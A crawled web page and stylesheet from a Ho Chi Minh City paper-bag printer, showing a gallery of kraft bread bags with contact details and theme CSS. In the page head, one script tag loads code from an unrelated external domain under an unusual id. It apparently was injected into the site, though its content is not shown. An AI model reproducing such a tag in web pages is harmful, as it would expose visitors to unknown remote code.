

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intuigiay.info/arcgalery/tui-giay-kraft-dung-banh
body_size: 5005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN">
<head>
<link rel="profile" href="http://gmpg.org/xgn/11" />
<base href="http://intuigiay.info/" /><!--[if IE]></base><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="stylesheet" type="text/css" media="all" href="http://intuigiay.info/wp-content/themes/tuigiay/style.css" />
<title>Túi giấy kraft đựng bánh mỳ | Xưởng in túi giấy giá rẻ tại TPHCM</title>
<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/jquery.min.js"></script>
<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/pagedone.js"></script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.22 - http://yoast.com/wordpress/seo/ -->
<link rel="canonical" href="http://intuigiay.info/arcgalery/tui-giay-kraft-dung-banh" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Túi giấy kraft đựng bánh mỳ - Xưởng in túi giấy giá rẻ tại TPHCM" />
<meta property="og:description" content="Túi giấy kraft đựng bánh mỳ" />
<meta property="og:url" content="http://intuigiay.info/arcgalery/tui-giay-kraft-dung-banh" />
<meta property="og:site_name" content="Xưởng in túi giấy giá rẻ tại TPHCM" />
<meta property="article:published_time" content="2014-08-08T08:03:01+07:00" />
<meta property="article:modified_time" content="2014-11-05T08:40:56+07:00" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-1.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-2.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-3.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-4.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-5.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-6.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-7.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-8.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-9.jpg" />
<meta property="og:image" content="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-10.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='http://cdn.bogugo.com/libraries/statistic/counter/online.js?ver=5.5.15' id='wps1803151027-js'></script>
</head>
<body>


<div id="header">
	<div class="content">
		<a class="home-link" href="http://intuigiay.info/" title="Xưởng in túi giấy giá rẻ tại TPHCM" rel="home">
			<h2>
				<div class="site-title">Xưởng in túi giấy giá rẻ tại TPHCM</div>
				<div class="site-description">Nhận in túi giấy giá rẻ nhiều mẫu đẹp, xưởng in túi giấy Ngọn Hải đăng, đơn vị in ấn hàng đầu tại TPHCM.</div>
			</h2>
		</a>
	</div>
</div>
<!-- /header -->

<div id="container">
	<div class="content">
		<div id="colLeft">

			<div id="aboutUsBox" class="box">
				<div class="widget">
					<div class="title">Giới thiệu</div>
					<div class="content">
						<div class="boxed">
							<img src="http://intuigiay.info/wp-content/uploads/2014/01/in-tui-giay-tui-xach-giay-cao-cap-gia-re-dep-tphcm-03-300x225.jpg" alt="tui giay" /><div>Công ty in Ngọn Hải Đăng là một trong những doanh nghiệp hoạt động sản xuất trong lĩnh vực in ấn tại tpHCM. Là công ty chuyên in túi giấy chúng tôi hiểu được giá trị mang lại cho khách hàng chỉ có thể có qua các sản phẩm dịch vụ thiết kế đạt chất lượng cao, đảm bảo tiêu chuẩn về kỹ thuật. Thông qua đó từng bước phát triển công ty hướng đến mục tiêu tạo dựng uy tín với khách hàng tại Việt Nam cũng như thị trường Quốc tế.... <a href="http://intuigiay.info/gioi-thieu-cong-ty-in-tui-giay-tui-xach-giay" title="Giới thiệu">Đọc tiếp</a></div>
								<div class="socialButtons">
									<a href="javascript:{void(0);}" title="Google Plus" class="googleplus" rel="nofollow" target="_blank"></a>
									<a href="javascript:{void(0);}" title="FaceBoook" class="facebook" rel="nofollow" target="_blank"></a>
									<a href="javascript:{void(0);}" title="Twitter" class="twitter" rel="nofollow" target="_blank"></a>
									<a href="http://intuigiay.info/?feed=rss2" title="RSS" class="rss" rel="feed" target="_blank"></a>
								</div>						</div>
					</div>
				</div>
			</div>
			<!-- /aboutUsBox -->

								<div class="box">
						<div class="widget">
							<div class="title">Dự án thiết kế mới</div>
							<div class="content">
								<ul>
									<li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-xach-dep" title="Mẫu túi xách đẹp">Mẫu túi xách đẹp</a></li><li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-hang-hieu-cao-cap" title="Mẫu túi giấy hàng hiệu cao cấp">Mẫu túi giấy hàng hiệu cao cấp</a></li><li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-dep" title="Mẫu túi giấy đẹp">Mẫu túi giấy đẹp</a></li>								</ul>
							</div>
						</div>
					</div>
					
			<div id="ktWidget">
				<div class="box"><div class="widget"><div class="title">Tư vấn &#8211; Hỗ trợ</div><div class="content"><div class="slideBarContent">			<div class="textwidget"><p style="text-align:center;font-weight:700;padding-top:22px;padding-bottom:22px">0938-497-012<br />xuongin@ngonhaidang.com.vn</p></div>
		</div></div></div></div>
		<div class="box"><div class="widget">
		<div class="title">Bài viết mới</div><div class="content"><div class="slideBarContent">
		<ul>
											<li>
					<a href="http://intuigiay.info/nhung-chat-lieu-tui-giay-thong-dung.html">Những chất liệu in túi giấy thông dụng</a>
									</li>
											<li>
					<a href="http://intuigiay.info/dia-chi-tui-giay-tphcm.html">Địa chỉ in túi giấy tphcm</a>
									</li>
											<li>
					<a href="http://intuigiay.info/tu-van-tui-giay-mien-phi.html">Tư vấn in túi giấy miễn phí</a>
									</li>
											<li>
					<a href="http://intuigiay.info/in-tui-giay-mau-dep.html">In túi giấy mẫu đẹp</a>
									</li>
											<li>
					<a href="http://intuigiay.info/cong-ty-san-xuat-tui-giay-theo-yeu-cau.html">Công ty sản xuất túi giấy theo yêu cầu</a>
									</li>
					</ul>

		</div></div></div></div><div class="box"><div class="widget"><div class="title">Liên kết trang</div><div class="content"><div class="slideBarContent">			<div class="textwidget"><p>1.  <a title="In Túi Giấy" href="https://intuigiay.vn/" target="_blank" rel="dofollow noopener noreferrer">In Túi Giấy</a><br />
2.  <a title="In Hộp Giấy" href="https://inhopgiayvn.blogspot.com/" target="_blank" rel="dofollow noopener noreferrer">In Hộp Giấy</a><br />
3.  <a title="In Thùng Carton" href="https://xuonginthungcarton.blogspot.com/" target="_blank" rel="dofollow noopener noreferrer">In Thùng Carton</a><br />
4.  <a title="Xưởng In Túi Giấy" href="https://xuonginoffset.wordpress.com/" target="_blank" rel="dofollow noopener noreferrer">Xưởng In Túi Giấy</a></p>
</div>
		</div></div></div></div>			</div>


		</div>
		<!-- /colLeft -->

		<div id="colRight">
			<div id="mainNavigation">
				<div class="menu-trang-chu-container"><ul id="menu-trang-chu" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1366"><a href="http://intuigiay.info/">Trang chủ</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-dep">Mẫu túi giấy đẹp</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="http://intuigiay.info/category/tui-giay-hang-hieu">Túi giấy hàng hiệu</a></li>
<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="http://intuigiay.info/category/tui-giay-hcm">Túi giấy HCM</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="http://intuigiay.info/category/tui-xach-giay">Túi xách giấy</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="http://intuigiay.info/category/tin-tuc">Tin Tức</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="http://intuigiay.info/category/video">Video</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="http://intuigiay.info/lien-he">Liên hệ</a></li>
</ul></div>			</div>
			<!-- /mainNavigation -->

			<div id="mainContent">
		<!-- facybox -->
		<link rel="stylesheet" href="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/jquery.fancybox.css?v=2.1.4" type="text/css" media="screen" />
		<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/jquery.fancybox.pack.js?v=2.1.4"></script>
		<link rel="stylesheet" href="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen" />
		<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
		<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.5"></script>
		<link rel="stylesheet" href="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen" />
		<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
		<!-- /facybox -->

		<div class="box">
			<div class="widget">
				<div class="title foto">
					<div itemscope itemtype="http://schema.org/WebPage">
						<div itemprop="breadcrumb" class="breadcrumb">
							<a href="http://intuigiay.info" rel="home" title="Xưởng in túi giấy giá rẻ tại TPHCM" class="useCufon">Trang chủ</a> &raquo; 
							<h1 class="useCufon">Túi giấy kraft đựng bánh mỳ</h1>
						</div>
					</div>
				</div>

				
						<div class="content noneborder">
							<div id="mainThumbViewer" data-itemscope="" data-itemtype="http://schema.org/recipe">
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-1.jpg" title="Túi giấy krarf đựng bánh " class="fancybox" rel="nofollow galleryLibrary">
									<img itemprop="image" src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-1.jpg" alt ="Túi giấy krarf đựng bánh " />
								</a>
								<div class="infor"><div class="descripttion" itemprop="name">Túi giấy krarf đựng bánh </div></div>
							</div>
							<div class="effShadow">&nbsp;</div>
						</div>
			</div>
		</div>
		<!-- /thumb -->

				
		<div class="box">
			<div class="arcShare"><script type="text/javascript">document.write(unescape("%3Cdiv class=%27addthis_toolbox addthis_default_style %27%3E%3Ca class=%27addthis_counter addthis_bubble_style%27%3E%3C/a%3E%3Ca class=%27addthis_button_compact%27%3E%3C/a%3E%3Ca class=%27addthis_button_preferred_4%27%3E%3C/a%3E%3Ca class=%27addthis_button_preferred_3%27%3E%3C/a%3E%3Ca class=%27addthis_button_preferred_2%27%3E%3C/a%3E%3Ca class=%27addthis_button_preferred_1%27%3E%3C/a%3E%3Ca class=%27addthis_button_facebook_like%27 fb:like:layout=%27button_count%27%3E%3C/a%3E%3Ca class=%27addthis_button_google_plusone%27 g:plusone:size=%27small%27%3E%3C/a%3E%3C/div%3E%3Cscript type=%27text/javascript%27 src=%27//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5251a9793d55dcbb%27%3E%3C/script%3E"));</script></div>
			<div class="widget">
				<div class="content">
					<ul class="gridCat4I">
						<li class="inforArcPost" itemprop="description"><strong>Túi giấy kraft đựng bánh mỳ</strong>         </li>
						
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-2.jpg" title="Túi giấy krarf đựng bánh " class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-2.jpg" alt ="Túi giấy krarf đựng bánh " /></a>
								<div class="description">Túi giấy krarf đựng bánh </div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-3.jpg" title="Túi giấy krarf đựng bánh " class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-3.jpg" alt ="Túi giấy krarf đựng bánh " /></a>
								<div class="description">Túi giấy krarf đựng bánh </div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-4.jpg" title="Túi giấy krarf đựng bánh " class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-4.jpg" alt ="Túi giấy krarf đựng bánh " /></a>
								<div class="description">Túi giấy krarf đựng bánh </div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-5.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-5.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-6.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-6.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-7.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-7.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-8.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-8.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-9.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-9.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>
							<li>
								<a href="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-10.jpg" title="Túi giấy krarf đựng bánh mỳ" class="img fancybox" rel="nofollow galleryLibrary"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-krarf-dung-banh-my-ngot-10.jpg" alt ="Túi giấy krarf đựng bánh mỳ" /></a>
								<div class="description">Túi giấy krarf đựng bánh mỳ</div>
							</li>					</ul>

					<!-- comment -->
					<div class="socialsCommentBox">
				<div id="fb-root"></div>
				<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return; }js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));</script>
				<div class="fb-comments" data-href="http://intuigiay.info//arcgalery/tui-giay-kraft-dung-banh" data-width="739" data-num-posts="25"></div>
			</div>
					<!-- /comment -->

				</div>
			</div>
		</div>
		

		
	<div class="tagged"></div>

			</div>
			<!-- /mainContent -->

		</div>
		<!-- /colRight -->
	</div>
</div>
<!-- /container -->

<div id="footer">
	<div class="content">
		<div class="left">
			Thiết kế túi giấy, túi xách giấy cao cấp<br/>Địa chỉ: 26/4a2 Nguyễn văn Quá, P.Đông Hưng Thuận, Q.12, HCM<br/>Hotline: 0938 497 012 (Mr Hải)<br/>Email: xuongin@ngonhaidang.com.vn<br/><br/><script><br/>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){<br/>  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),<br/>  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)<br/>  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');<br/><br/>  ga('create', 'UA-46198016-10', 'intuigiay.info');<br/>  ga('send', 'pageview');<br/><br/></script>		</div>
		<div class="right">
			Chúng tôi trên: <a href="javascript:{void(0);}" title="Chúng tôi trên FaceBook" rel="nofollow">FaceBook</a> | <a href="javascript:{void(0);}" title="Chúng tôi trên Google" rel="nofollow">Google Plus</a><br/>Copyright © 2013 intuigiay.info<br/>Tất cả các quyền được bảo hộ.<br/>Ghi rõ nguồn intuigiay.info khi sao chép nội dung.		</div>
	</div>
</div>
<!-- /footer -->

<style type="text/css">body{font-size: 13px;font-family: arial, tahoma, sans-serif;}a, a:visited, a:link{color: #F68E35;}a:hover, a:active{color: #EC4801 !important;}#colLeft .widget .title,#mainContent .box .widget .title{background-color: #D1D3C8;font-size: 14px !important;}#mainContent .box .widget .content,.inforArcPost{border-color: #D1D3C8 !important;}#mainContent .box .widget .title{padding-top: 10px;}#aboutUsBox,#mainNavigation ul{-webkit-border-radius: 3px;-moz-border-radius: 3px;-o-border-radius: 3px;-khtml-border-radius: 3px;border-radius: 3px;}#mainNavigation ul, #mainNavigation ul li ul{background-color: #3F550C;}#mainNavigation ul li a{color: #FFFFFF;}#mainNavigation ul li a:hover{color: #EC4801 !important;}#header{background-color: #444444;}#footer{background-color: #303030;background-image: none !important;}#mainContent .box .widget .foto{border-left: 6px solid transparent;border-left-color: #D1D3C8 !important;padding: 1px 6px;margin-bottom: 9px;font-size: larger !important;}#header,#footer{background-image: url("http://intuigiay.info/wp-content/uploads/2014/01/in-tui-giay.jpg");background-repeat:repeat;}</style><script type="text/javascript">/* <![CDATA[ */function __create_js_tag(u,p){var cf=document.createElement("script");cf.type="text/javascript";cf.async=true;cf.src=u;var s=document.getElementsByTagName("script")[p];s.parentNode.insertBefore(cf, s);}__create_js_tag("http://intuigiay.info/wp-content/themes/tuigiay/js/cufon-yui-lib.js", 0);/*--- delay load Cufon---*/var idInterval = new Number();idInterval = setInterval(function(){if(typeof Cufon !== "undefined"){clearInterval(idInterval);}}, 100);/* ]]> */</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://intuigiay.info/wp-content/themes/tuigiay/style.css
body_size: 4284
content:
/*
Theme Name: Túi giấy
Theme URI: 
Author: Cận Nguyễn
Author URI: himssu.nvckr@gmail.com
Description: Theme 'Túi giấy' đi kèm plugin 'Config'. Mọi chi tiết vui lòng liên hệ email: <a href="mailto:himssu.nvckr@gmail.com">himssu.nvckr@gmail.com</a> Hoặc liên hệ di động 0169 991 7279 (Cận). Cảm ơn bạn đã sử dụng theme này.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



@import "style/reset.css";

/*********************************
 * public class
 *********************************/
html
{
	/*background: transparent url('style/images/background-body.gif') repeat 0 0;*/
}

body
{
	font: normal 12px arial, tahoma, sans-serif;
	word-spacing: 1px;
	line-height: 150%;
	color: #000;
	height: 100%;
	min-height: 100%;
	margin: 0 auto;
    background-image: url('./images/pattern6.png');
}

/* === links === */
a, a:visited, a:link
{
	text-decoration: none;
	color: #F68E35;
}
a:hover, a:active{color: #EC4801;}
a:focus,input[type=text]:focus{outline: 1px solid #E8C175;}

/* === divider === */
div{display: block;position: relative;}
.nodiv{float: none !important;}
.clear{clear: both;}
.fly{float: left;clear: none;}
.flyFull{float: left;clear: none;width: 100%;}
.flyClear{float: left;clear: none;clear: both;}
.row{float: left;clear: both;width: 100%;}
.flyPart{float: left;clear: none;width: 50%;}


/* === transition === */
.transition,
a,
.box .widget .content ul li,
#mainNavigation ul li
{
	-moz-transition:all 450ms ease-out;
	-o-transition:all 450ms ease-out;
	-webkit-transition:all 450ms ease-out;
	transition:all 450ms ease-out;
}

/* === main block === */
#header,
#container,
#footer
{
	float: left; clear: both;width: 100%;
}

/* none list */
ul, ul li{
	display: block;position: relative;list-style: none;
}



/*** BEGIN: for device ***************************/
#header,
#footer
{
	background-color: #444;
	padding-top: 12px;
	padding-bottom: 12px;
	width: 100%;
	color: #f9f9f9;
}

#header .content,
#footer .content,
#container .content
{
	margin: 0 auto;
	width: 990px;
}

#container .content #colLeft
{
	margin-right: 25px;
}
#mainContent .box
{
	margin-bottom: 25px !important;
}
#container .content #colRight,
#mainNavigation ul,
#mainContent .box .widget .noneborder
{
	width: 755px;
}
#colLeft .box,
#container .content #colLeft
{
	width: 210px;
}
/*** END: for device ***************************/


#header
{
	-moz-box-shadow: 0 3px 9px -1px #666;
	-ms-box-shadow: 0 3px 9px -1px #666;
	-o-box-shadow: 0 3px 9px -1px #666;
	-webkit-box-shadow: 0 3px 9px -1px #666;
	-khtml-box-shadow: 0 3px 9px -1px #666;
	box-shadow: 0 3px 9px -1px #666;
	border-bottom: 5px solid #444444;
	height: 102px;
}

#header .content
{
	height: 126px;
	margin-top: -12px;
}
.home-link .site-title,
.home-link .site-description
{
	padding-left: 94px;
	line-height: 25px;
}
.home-link .site-title
{
	padding-top: 26px;
	font-size: 32px;
	color: #000000;
	/*font-family: tahoma;text-shadow: 1px 1px 1px #dddddd;*/
	text-transform: uppercase;

}
.home-link .site-description
{
	font-size: 14px;
	color: #fff;
	font-family: tahoma;
	text-shadow: -1px 1px 1px #666666;
}



#footer
{
	-moz-box-shadow: 0 -3px 12px -3px #666;
	-ms-box-shadow: 0 -3px 12px -3px #666;
	-o-box-shadow: 0 -3px 12px -3px #666;
	-webkit-box-shadow: 0 -3px 12px -3px #666;
	-khtml-box-shadow: 0 -3px 12px -3px #666;
	box-shadow: 0 -3px 12px -3px #666;
	border-top: 1px solid #999;
}


#header,
#container
{
	margin-bottom: 28px;
}


#container
{
	min-height: 100%;
}

#footer .content .left,
#footer .content .right
{
	float: left;
	clear: none;
	width: 50%;
}

#footer .content .right
{
	text-align: right;
}





/***
 * 2 column
 */
#container .content #colLeft,
#container .content #colRight
{
	float: left;clear: none;
}


/***
 * about us
 */
#aboutUsBox .content img
{
	float: left; clear: none;
	margin: 6px;
	margin-left: 0;
	width: 75px;
}
#aboutUsBox
{
	border: 5px solid #666;
	width: 200px !important;
}
#aboutUsBox .boxed
{
	text-align: justify;
}
#aboutUsBox .socialButtons
{
	float: left;clear: both;
	text-align: center;
	margin: 0 auto;
}

#aboutUsBox .socialButtons a
{
	display: block;position: relative;
	float: left;clear: none;
	margin: 3px 3px 6px 0;
	background: transparent url('style/images/sprite.png') no-repeat 0 0;
	width: 38px;height: 38px;

	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
}
#aboutUsBox .socialButtons a:hover
{
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
#aboutUsBox .socialButtons .googleplus
{
	background: transparent url('style/images/sprite.png') no-repeat -153px 0;
}
#aboutUsBox .socialButtons .facebook
{
	background: transparent url('style/images/sprite.png') no-repeat -37px 0;
}
#aboutUsBox .socialButtons .twitter
{
	background: transparent url('style/images/sprite.png') no-repeat -114px 0;
}
#aboutUsBox .socialButtons .rss
{
	background: transparent url('style/images/sprite.png') no-repeat -76px 0;
}






/***
 * left widget
 */
#colLeft .box,
#mainContent .box
{
	float: left;clear: both;
	margin-bottom: 15px;
}

#colLeft .box .widget,
#mainContent .box .widget
{
	/*background-color: #fff;*/
	width: 100%;
	-moz-box-shadow: 0px 0px 2px #666;
	-ms-box-shadow: 0px 0px 2px #666;
	-o-box-shadow: 0px 0px 2px #666;
	-webkit-box-shadow: 0px 0px 2px #666;
	-khtml-box-shadow: 0px 0px 2px #666;
	box-shadow: 0px 0px 2px #666;
}

#colLeft .box .widget,
#colLeft .box .widget .title,
#colLeft .box .widget .content,
#mainContent .box .widget,
#mainContent .box .widget .title,
#mainContent .box .widget .content
{
	float: left;clear: both;
}

#colLeft .box .widget .title,
#mainContent .box .widget .title
{
	text-align: center;
	padding-top: 6px;
	padding-bottom: 4px;
	border-bottom: 1px solid #ccc;
	width: 100%;
	text-transform: uppercase;
	font-weight: bold;
}

#colLeft .box .widget .content,
#mainContent .box .widget .content
{
	background-color: #fff;
	width: 100%;
}
#colLeft .box .widget .content .boxed,
#mainContent .box .widget .content .boxed
{
	padding: 8px;
}

#colLeft .box .widget .content ul li
{
	display: list-item;
	list-style-type: square;
	list-style-position: inside;
	border-bottom: 1px solid #ddd;

	padding: 6px;
	padding-bottom: 9px;
	position: relative;
	height: 12px;
	background-color: #f9f9f9;
	color: #666;
	height: auto;
}
#colLeft .box .widget .content ul li:last-child
{
	border: none;
}
#colLeft .box .widget .content ul li:hover
{
	background-color: #f0f0f0;
	color: #EC4801;
}

#colLeft .box .widget .content ul li a
{
	color: #444;
}
#colLeft .box .widget .content ul li a:hover
{
	text-shadow: 1px 1px 0 #fff;
}


/***
 * main navigation
 */
#mainNavigation ul
{
	margin-bottom: 25px;
	background-color: #3F550C;
}
#mainNavigation ul,
#mainNavigation ul li
{
	float: left;clear: none;
}
#mainNavigation ul li
{
	padding-top: 8px;
	padding-bottom: 8px;
}
#mainNavigation ul li a
{
	padding: 1px 12px 0px 12px;
	border-left: 1px dotted #999;
	text-shadow: 1px 1px 1px #000;
	display: block
}
#mainNavigation ul li a:hover
{
	text-shadow: none;
}
#mainNavigation ul li:first-child a,
#mainNavigation ul li a.home
{
	border-left: none !important;
}
#mainNavigation ul li:hover
{
	background-color: #f6f6f6;
	-moz-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-o-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
}
#mainNavigation ul li:first-child
{
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}


/* sub nav */
#mainNavigation ul li ul
{
	width: 215px;
	visibility: hidden;
	left: -9999px;
	margin-top: 8px;
	position: absolute;
	z-index: 99997;
	border: 1px solid #999;
	background-color: #fcfcfc;
	-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-ms-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-o-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-khtml-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
}
#mainNavigation ul li:hover ul
{
	visibility: visible;
	left: 0;
}
#mainNavigation ul li ul,
#mainNavigation ul li ul li
{
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-o-border-radius: 0px !important;
	-khtml-border-radius: 0px !important;
	border-radius: 0px !important;
}
#mainNavigation ul li ul li:hover
{
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	box-shadow: none;
}
#mainNavigation ul li:hover ul li
{
	clear: both;
	width: 100%;
	border-bottom: 1px dotted #909090;
}
#mainNavigation ul li ul li:last-child
{
	border: none;
}
#mainNavigation ul li ul li a
{
	border: none;
	color: #F68E35;
	text-shadow: none;
}
